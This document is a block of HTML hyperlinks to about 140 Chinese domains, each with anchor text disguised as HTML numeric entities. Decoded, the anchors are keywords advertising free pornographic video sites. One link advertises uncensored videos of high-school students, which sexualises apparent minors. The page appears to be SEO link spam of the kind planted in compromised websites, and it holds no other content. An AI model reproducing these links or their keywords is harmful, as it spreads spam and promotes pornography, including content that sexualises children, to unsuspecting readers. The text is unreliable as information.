<a href="http://njdpkv.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://madeinchina77.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://buaiba.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EBB;&#x8C46;</a>|
<a href="http://zhcw77.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://forwooddry.com.cn" target="_blank">&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8FDE;&#x88E4;&#x889C;</a>|
<a href="http://ynxn888.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gold10.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x591C;&#x8272;91</a>|
<a href="http://dlhgmedia.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E5D;&#x533A;&#x4E45;&#x4E45;aaa&#x7247;</a>|
<a href="http://baidudy8.com" target="_blank">&#x6C38;&#x4E45;&#x798F;&#x5229;&#x76D2;&#x5B50;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://6655cm.com" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://wfhggs.com" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x4E2D;&#x751F;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hykjbpq.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://quantschina.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hzdali.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x7EFC;&#x5408;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x6210;</a>|
<a href="http://bxgsfs.cn" target="_blank">&#x56FE;&#x7247;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x53E6;&#x7C7B;&#x6B66;&#x4FA0;</a>|
<a href="http://cchmfkyy.cn" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jtrhdz.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://harmonyelc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://70c.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5C11;&#x914D;&#x6027;&#x884C;&#x4E3A;</a>|
<a href="http://zs5qxk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xuandaoshi.com" target="_blank">&#x6B27;&#x7F8E;&#x6210; &#x4EBA;&#x7248;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://0774k.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://vipqiangquan.com" target="_blank">&#x56FD;&#x4EA7;CHINESEHDXXXX&#x5BBE;&#x9986;TUBE</a>|
<a href="http://xmyis.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C9B;&#x56FD;</a>|
<a href="http://masblzs.com" target="_blank">&#x7CBE;&#x54C1;&#x97E9;&#x56FD;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://jswmlt.com" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88</a>|
<a href="http://hzspring.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x72E0;&#x72E0;</a>|
<a href="http://lsboot.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zztlwz.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ibawu.com" target="_blank">&#x871C;&#x4E73;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wangdehua35.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://copy360.cn" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x8272;&#x7801;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://quantschina.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://cnseie.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://hxl55.com" target="_blank">&#x5C11;&#x5987;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x770B;&#x7247;</a>|
<a href="http://bxccc.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://422334.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lnchucai.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;a&#x2228;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://n1629h.cn" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://demasen.com" target="_blank">2022&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;&#x9EBB;&#x8C46;</a>|
<a href="http://hzspring.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xmxwdzkj.com" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njgbzkw.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;</a>|
<a href="http://mmshbx.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;av&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;</a>|
<a href="http://300dh.com" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jnkxedu.com" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;3&#x5361;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://dcqikan.com" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yujiagong.com" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x53D7;&#x5B55; &#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://pxsxc.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x2164;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://jxzchb.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://laizuozuo.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://rsxbtm.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x56FD;&#x4EA7;&#x514D;&#x2018;&#x8D39;</a>|
<a href="http://rowanlittlefield.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhixinren.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhonghuajiajiao.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x8272;&#x599E;&#x7F51;</a>|
<a href="http://zxylgroup.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://98xsk.com" target="_blank">&#x98CE;&#x97F5;&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x63A8;&#x6CB9;&#x6309;&#x6469;&#x89C6;&#x9891;</a>|
<a href="http://1798mobi.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://500sh.com" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://jntyzi.cn" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://reziyuan.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://jydey.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x6A21;&#x5AE3;&#x7136;</a>|
<a href="http://cysjw.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://xhrose.com" target="_blank">&#x5F37;&#x58EE;&#x516C;&#x5F04;&#x5F97;&#x6211;&#x6B21;&#x6B21;&#x9AD8;&#x6F6E;A&#x7247;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://vip2202.com" target="_blank">&#x5728;&#x7EBF; | &#x56FD;&#x4EA7;&#x4F20;&#x5A92;18&#x7CBE;&#x54C1;&#x514D;&#x8D39;1&#x533A;2</a>|
<a href="http://zk101.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;&#x6F6E;&#x55B7;</a>|
<a href="http://qichedianzigou.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://qigan168.com" target="_blank">&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://dlhxkj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gaoke-hb.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://444239.com" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aimeilian.com" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://fwbbtghb.com" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhiji123.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pbhs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://nnn79.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://sz-shield.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://cnhaofang.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://bschoolchina.com" target="_blank">&#x8272;&#x4E00;&#x533A;&#x8272;2&#x533A;&#x8272;&#x4E09;&#x533A;&#x8272;&#x56DB;&#x533A;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://medstudymeeting.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://sczdxq.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;77</a>|
<a href="http://rowanlittlefield.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://bjserip.com" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://22588488.cn" target="_blank">&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://hndbuilding.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zblinyang.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://jxxyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jjzhuan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;99</a>|
<a href="http://manjiangkj.com" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://mitingfengxiong.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;xx00&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://rfamt.com" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://cs-orient.com.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://yanmouwm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;69&#x5802;</a>|
<a href="http://7yueban.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;666</a>|
<a href="http://ykjldq.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://dxshiyongjun.com" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5C11;&#x5987;xxxxx</a>|
<a href="http://28000o.com" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;WWW</a>|
<a href="http://xkongyu.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;a&#x7EA7;&#x6BDB;&#x7247;&#x91CE;&#x5916;</a>|
<a href="http://syzdmfj.com" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://laibang001.com" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://three-ant.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6C88;&#x9633;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E71;&#x53EB;&#x8001;</a>|
<a href="http://zjyinso.com" target="_blank">&#x6027;&#x8272;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xcdzlp.com" target="_blank">&#x5C11;&#x5987;&#x90BB;&#x5C45;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://yichengzhicheng.com" target="_blank">&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://pstune.com" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://jrzmqjd.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x4E0D;&#x5361;&#x5F71;&#x9662;</a>|
<a href="http://futree.com.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://pstune.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://91btsf.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://laichihanbao.com" target="_blank">&#x6625;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tianlaoshijiameng.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://aizhouba.com" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kxzzk.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7535;&#x5F71;av&#x4E00;&#x533A;</a>|
<a href="http://zk101.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://xilidahon.com" target="_blank">&#x72FC;&#x4EBA;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ailiush.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://china-mpas.com" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E94;&#x6708;</a>|
<a href="http://ntzhwl.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sinostyer.com" target="_blank">&#x98CE;&#x6D41;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lpaizxr.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://djjjs.com" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://hongdaweiyuan.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://quansongci.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://hd1319.com" target="_blank">&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;</a>|
<a href="http://gzdsdjy.cn" target="_blank">&#x725B;&#x725B;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sf438.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://adspumps.com" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sactoo.com" target="_blank">&#x90E8;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fuzhongqin.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;x8x8</a>|
<a href="http://cqyygyzx.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x81C0;</a>|
<a href="http://meijia77.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x623F;&#x666F;</a>|
<a href="http://tyzhuogao.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gjlq.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://sffkj8.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yczhonglv.com.cn" target="_blank">&#x8001;&#x719F;&#x5973;hdxx&#x8001;&#x5C0F;&#x914D;</a>|
<a href="http://php668.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiabo188.com" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lovejunkihk.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chaoren96.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x8272;&#x533A;</a>|
<a href="http://hnjgzl.com" target="_blank">&#x56FD;&#x4EA7;CHINESEHDXXXX&#x5BBE;&#x9986;TUBE</a>|
<a href="http://bdkangdao.com" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;3&#x5361;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://zhum13.com" target="_blank">&#x56FD;&#x4EA7;jizzjizz&#x9EBB;&#x8C46;&#x5168;&#x90E8;&#x514D;&#x8D39;</a>|
<a href="http://yongjianwang.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://flwangdian.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://jlxzrj.com" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xuchangju.com" target="_blank">&#x4E45;&#x4E45;99&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
